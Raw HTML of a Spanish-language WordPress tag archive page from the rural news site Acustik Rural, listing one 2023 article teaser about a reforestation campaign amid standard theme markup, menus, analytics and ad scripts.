      gtag('config', 'G-9N45TQ7NMQ');
    </script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4799983444428718"
     crossorigin="anonymous"></script>

</head>
<body class="archive tag tag-lomas-verdes tag-1405 wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://acustikrural.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural.png 1x, https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-retina.png 2x" alt="Acustik Rural"data-light-src="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural.png" data-light-srcset="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural.png 1x, https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x" data-lazy-src="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural.png"><noscript><img class='jeg_logo_img' src="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural.png" srcset="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural.png 1x, https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-retina.png 2x" alt="Acustik Rural"data-light-src="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural.png" data-light-srcset="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural.png 1x, https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"></noscript>			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140 bgnav" data-item-row="default" ><a href="https://acustikrural.com/">Inicio</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/nacional/">Nacional</a></li>
<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-994 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/">Estados</a>
<ul class="sub-menu">
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/aguascalientes/">Aguascalientes</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/baja-california/">Baja California</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/baja-california-sur/">Baja California Sur</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/campeche/">Campeche</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/chiapas/">Chiapas</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/chihuahua/">Chihuahua</a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/ciudad-de-mexico/">Ciudad de México</a></li>
	<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/coahuila/">Coahuila</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/colima/">Colima</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/durango/">Durango</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/estado-de-mexico/">Estado de México</a></li>
	<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/guanajuato/">Guanajuato</a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/guerrero/">Guerrero</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/hidalgo/">Hidalgo</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/jalisco/">Jalisco</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/michoacan/">Michoacán</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/morelos/">Morelos</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/nayarit/">Nayarit</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/nuevo-leon/">Nuevo León</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/oaxaca/">Oaxaca</a></li>
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/puebla/">Puebla</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1016 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/queretaro/">Querétaro</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/quintana-roo/">Quintana Roo</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1018 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/san-luis-potosi/">San Luis Potosí</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1019 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/sinaloa/">Sinaloa</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1020 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/sonora/">Sonora</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/tabasco/">Tabasco</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/tamaulipas/">Tamaulipas</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/tlaxcala/">Tlaxcala</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/veracruz/">Veracruz</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/yucatan/">Yucatán</a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/zacatecas/">Zacatecas</a></li>
</ul>
</li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/exclusivas/">Exclusivas</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1028 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/ferias-agricolas/">Ferias Agrícolas</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/acustik-agronegocios/">Acustik Agronegocios</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/amanecer-campirano/">Amanecer Campirano</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://acustikrural.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140 bgnav" data-item-row="default" ><a href="https://acustikrural.com/">Inicio</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/nacional/">Nacional</a></li>
<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-994 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/">Estados</a>
<ul class="sub-menu">
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/aguascalientes/">Aguascalientes</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/baja-california/">Baja California</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/baja-california-sur/">Baja California Sur</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/campeche/">Campeche</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/chiapas/">Chiapas</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/chihuahua/">Chihuahua</a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/ciudad-de-mexico/">Ciudad de México</a></li>
	<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/coahuila/">Coahuila</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/colima/">Colima</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/durango/">Durango</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/estado-de-mexico/">Estado de México</a></li>
	<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/guanajuato/">Guanajuato</a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/guerrero/">Guerrero</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/hidalgo/">Hidalgo</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/jalisco/">Jalisco</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/michoacan/">Michoacán</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/morelos/">Morelos</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/nayarit/">Nayarit</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/nuevo-leon/">Nuevo León</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/oaxaca/">Oaxaca</a></li>
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/puebla/">Puebla</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1016 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/queretaro/">Querétaro</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/quintana-roo/">Quintana Roo</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1018 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/san-luis-potosi/">San Luis Potosí</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1019 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/sinaloa/">Sinaloa</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1020 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/sonora/">Sonora</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/tabasco/">Tabasco</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/tamaulipas/">Tamaulipas</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/tlaxcala/">Tlaxcala</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/veracruz/">Veracruz</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/yucatan/">Yucatán</a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/estados/zacatecas/">Zacatecas</a></li>
</ul>
</li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/exclusivas/">Exclusivas</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1028 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/ferias-agricolas/">Ferias Agrícolas</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/acustik-agronegocios/">Acustik Agronegocios</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030 bgnav" data-item-row="default" ><a href="https://acustikrural.com/category/amanecer-campirano/">Amanecer Campirano</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://acustikrural.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://acustikrural.com/">
		        <img class='jeg_logo_img' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-mobile.png 1x, https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-retina.png 2x" alt="Acustik Rural"data-light-src="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-mobile.png" data-light-srcset="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-mobile.png 1x, https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-retina.png 2x" data-dark-src="https://acustikrural.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://acustikrural.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://acustikrural.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x" data-lazy-src="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-mobile.png"><noscript><img class='jeg_logo_img' src="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-mobile.png" srcset="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-mobile.png 1x, https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-retina.png 2x" alt="Acustik Rural"data-light-src="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-mobile.png" data-light-srcset="https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-mobile.png 1x, https://acustikrural.com/wp-content/uploads/2022/01/logo-web-acustik-rural-retina.png 2x" data-dark-src="https://acustikrural.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://acustikrural.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://acustikrural.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"></noscript>		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://acustikrural.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://acustikrural.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://acustikrural.com/tag/lomas-verdes/">Lomas Verdes</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etiqueta: <span>Lomas Verdes</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_1834_0_697469252da38" data-unique="jnews_module_1834_0_697469252da38">
						<div class="jeg_postblock_5 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://acustikrural.com/estados/queretaro/2023/08/08/gobierno-sigue-compensando-el-crecimiento-urbano-con-reforestacion/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://acustikrural.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Gobierno sigue compensando el crecimiento urbano con reforestación" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://acustikrural.com/wp-content/uploads/2023/08/Portada-10-350x250.png" data-srcset="https://acustikrural.com/wp-content/uploads/2023/08/Portada-10-350x250.png 350w, https://acustikrural.com/wp-content/uploads/2023/08/Portada-10-120x86.png 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://acustikrural.com/category/estados/queretaro/" class="category-queretaro">Querétaro</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://acustikrural.com/estados/queretaro/2023/08/08/gobierno-sigue-compensando-el-crecimiento-urbano-con-reforestacion/">Gobierno sigue compensando el crecimiento urbano con reforestación</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://acustikrural.com/author/acustikrural/">acustikrural</a></div><div class="jeg_meta_date"><a href="https://acustikrural.com/estados/queretaro/2023/08/08/gobierno-sigue-compensando-el-crecimiento-urbano-con-reforestacion/"><i class="fa fa-clock-o"></i> 8 de agosto de 2023</a></div><div class="jeg_meta_comment"><a href="https://acustikrural.com/estados/queretaro/2023/08/08/gobierno-sigue-compensando-el-crecimiento-urbano-con-reforestacion/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>El gobernador Cuitláhuac García Jiménez encabezó este sábado la plantación de 6 mil árboles en cuatro puntos de la capital: ...</p>
                            <a href="https://acustikrural.com/estados/queretaro/2023/08/08/gobierno-sigue-compensando-el-crecimiento-urbano-con-reforestacion/" class="jeg_readmore">Leer más</a>
                        </div>
                    </div>
                </article></div>
					</div>
				</div>
						
						<script>var jnews_module_1834_0_697469252da38 = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_5","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_697469252deb2"><h3 class="jeg_block_title"><span>Programación</span></h3></div><div class="textwidget custom-html-widget"><!-- BEGINS: AUTO-GENERATED MUSES RADIO PLAYER CODE -->
<!-- <div class="acustik-radio">
      <script data-minify="1" type="text/javascript" src="https://acustikrural.com/wp-content/cache/min/1/mrp.js?ver=1654799680"></script>
      <script type="text/javascript">
        MRP.insert({
          'url': 'http://198.27.64.106:5045/stream',
          'lang': 'es',
          'codec': 'aac',
          'volume': 85,
          'autoplay': false,
          'jsevents': true,
          'buffering': 0,
          'title': 'Acustik GDL',
          'welcome': 'Acustik GDL',
          'wmode': 'transparent',
          'skin': 'e76',
          'width': 130,
          'height': 75
        });
      </script>
</div>
-->
